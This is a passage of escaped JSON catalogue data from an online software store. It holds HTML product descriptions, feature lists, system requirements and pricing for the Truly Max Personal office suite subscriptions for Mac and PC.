.DOCX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Excel versions 1997 and onwards (.XLS, .XLSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft PowerPoint versions 1997 and onwards (.PPT, .PPTX, .PPSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAdobe PDF versions 1.2 to 1.7 (.PDF)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-07-23T23:09:03-07:00","created_at":"2024-07-23T23:09:03-07:00","vendor":"Truly Office","type":"Software","tags":[],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":5900,"compare_at_price_min":5900,"compare_at_price_max":5900,"compare_at_price_varies":false,"variants":[{"id":41177143869495,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TOSUBPERSONALMAC","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Truly Max Personal for Mac","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":5900,"inventory_management":"shopify","barcode":"860011516088","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31958963879991.png?v=1733221369","\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31863695933495.png?v=1733218818"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31958963879991.png?v=1733221369","options":["Title"],"media":[{"alt":"Truly Office Software Truly Max Personal for Mac","id":24285947461687,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31958963879991.png?v=1733221369"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31958963879991.png?v=1733221369","width":600},{"alt":"Truly Office Software Truly Max Personal for Mac","id":24227389079607,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31863695933495.png?v=1733218818"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31863695933495.png?v=1733218818","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eApps: \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eWord, Sheet, Slides\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOperating Systems\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: macOS \u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Max Personal is the most comprehensive productivity suite that combines powerful applications with secure cloud storage, empowering you to work seamlessly across multiple devices. Packed with essential features and is compatible with various operating systems.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe suite includes the full range of productivity apps you need, including Truly Word, Truly Sheet, Truly Slides. Experience the power and versatility of these applications as you create, edit, and collaborate on documents, spreadsheets, and presentations, all with the added convenience of cloud storage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eUpgrade to Truly Max Personal and unlock a world of productivity possibilities. Embrace the compatibility across various operating systems, enjoy the seamless integration of applications and secure cloud storage, and keep your productivity suite up to date with automatic updates and upgrades.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFeatures\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Word: Powerhouse Document Creation\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Word makes document creation, editing, and formatting a breeze. Our powerful word-processing tool offers an intuitive interface and a variety of formatting options that will help you craft impressive reports, letters, and manuscripts. With seamless compatibility with popular file formats and advanced collaboration features, you can work simultaneously with colleagues and friends.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDocument Viewing and Editing\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Word, view and edit all your documents with ease, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Create personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Dual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePrivacy Protection\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Sheet: Dynamic Data Management\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEffortlessly manage and analyze your data with Truly Sheet! Use built-in formulas, conditional formatting, and various functions to optimize data management tasks. Generate insightful charts for a clear data view and make informed decisions to drive your business forward.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOver 460 Functions and Error Checking\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Use a library of over 460 functions for mathematical, statistical, and logical operations. It's everything you need to perform calculations, analyze trends, and generate reports. Truly Sheet boasts strong error-checking capabilities to detect and fix formula errors, guaranteeing data accuracy and completeness.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePivot Tables\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet's pivot tables elevate data analysis. Gain valuable insights easily by analyzing, summarizing, and visualizing data dynamically. Stable function operation and rapid results empower data-driven decisions.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eData Filtering and Sorting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet enables efficient organization and management of large data sets with filtering and sorting functions that eliminate clutter and identify patterns. Comprehensive data management features enhance productivity and simplify complex datasets.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePowerful Conditional Formatting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet provides powerful conditional formatting options to highlight cells based on specific criteria or unique values. With intuitive visual cues, you can effortlessly comprehend and interpret your data, saving time and improving decision-making.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eEffortless Editing of Large-Sized Documents\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet handles large-sized and complex documents seamlessly, optimizing performance for efficient work.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Slides: Captivating Presentations\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Slides allows you to create captivating presentations that leave a lasting impression. Design stunning slideshows with beautiful visuals, smooth transitions, and engaging animations. Unleash your creativity with design templates, customizable layouts, and powerful editing tools. Deliver impactful presentations like never before, and optimize your content using Truly Slides.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSmart Guides for Precision Layout\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides' smart guides revolutionize how you design presentations. Move objects, and the guides automatically mark the exact location based on surrounding elements for precise alignment and layout. Enhance your documents' quality and professionalism with visual guidelines that streamline your design process.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eInsert Online Images and Videos\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Slides, adding high-resolution visuals to your presentations has never been easier. Easily insert stunning images from platforms like Pixabay and PEXELS, or embed YouTube videos to enrich your slides. Elevate your presentations with eye-catching imagery and engaging media elements, capturing your audience's attention.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSlide Master for Efficient Design\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides simplifies presentation creation with its slide master functionality, allowing for quick and simple edits while maintaining a consistent and professional look throughout your presentation.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eAnimations and Transitions\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides has an extensive library of 50+ animations and 40+ transitions, along with a Smart Art asset library. Bring your presentation to life with animations and transitions that complement your content. Engage your audience with precisely timed effects and sound enhancements.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePresenter Tools\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides enhances your presentation experience with its range of presenter tools. Utilize features specifically designed to streamline presentations, from transitions to navigation and control. Focus on delivering a polished and engaging presentation with Truly Slides.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSystem Requirements\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOperating System\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMacOS 11 or later\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCPU\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: Intel Pentium 4 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: Intel Core i3 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRAM (Memory)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 2GB\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4GB or more\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eGraphics Card\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSupport for OpenGL 3.0 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDisplay\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 1600 x 900 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHard Drive (HDD)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 1 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSupported formats\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Word versions 1997 and onwards (.DOC, .DOCX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Excel versions 1997 and onwards (.XLS, .XLSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft PowerPoint versions 1997 and onwards (.PPT, .PPTX, .PPSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAdobe PDF versions 1.2 to 1.7 (.PDF)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":6883991552055,"title":"Truly Max Personal for PC","handle":"truly-max-personal","description":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eApps: \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eWord, Sheet, Slides\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOperating Systems\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Windows OS \u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Max Personal is the most comprehensive productivity suite that combines powerful applications with secure cloud storage, empowering you to work seamlessly across multiple devices. Packed with essential features and is compatible with various operating systems.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe suite includes the full range of productivity apps you need, including Truly Word, Truly Sheet, Truly Slides. Experience the power and versatility of these applications as you create, edit, and collaborate on documents, spreadsheets, and presentations, all with the added convenience of cloud storage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eUpgrade to Truly Max Personal and unlock a world of productivity possibilities. Embrace the compatibility across various operating systems, enjoy the seamless integration of applications and secure cloud storage, and keep your productivity suite up to date with automatic updates and upgrades.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFeatures\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Word: Powerhouse Document Creation\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Word makes document creation, editing, and formatting a breeze. Our powerful word-processing tool offers an intuitive interface and a variety of formatting options that will help you craft impressive reports, letters, and manuscripts. With seamless compatibility with popular file formats and advanced collaboration features, you can work simultaneously with colleagues and friends.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDocument Viewing and Editing\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Word, view and edit all your documents with ease, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Create personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Dual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePrivacy Protection\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Sheet: Dynamic Data Management\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEffortlessly manage and analyze your data with Truly Sheet! Use built-in formulas, conditional formatting, and various functions to optimize data management tasks. Generate insightful charts for a clear data view and make informed decisions to drive your business forward.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOver 460 Functions and Error Checking\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Use a library of over 460 functions for mathematical, statistical, and logical operations. It's everything you need to perform calculations, analyze trends, and generate reports. Truly Sheet boasts strong error-checking capabilities to detect and fix formula errors, guaranteeing data accuracy and completeness.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePivot Tables\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet's pivot tables elevate data analysis. Gain valuable insights easily by analyzing, summarizing, and visualizing data dynamically. Stable function operation and rapid results empower data-driven decisions.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eData Filtering and Sorting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet enables efficient organization and management of large data sets with filtering and sorting functions that eliminate clutter and identify patterns. Comprehensive data management features enhance productivity and simplify complex datasets.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePowerful Conditional Formatting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet provides powerful conditional formatting options to highlight cells based on specific criteria or unique values. With intuitive visual cues, you can effortlessly comprehend and interpret your data, saving time and improving decision-making.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eEffortless Editing of Large-Sized Documents\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet handles large-sized and complex documents seamlessly, optimizing performance for efficient work.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb 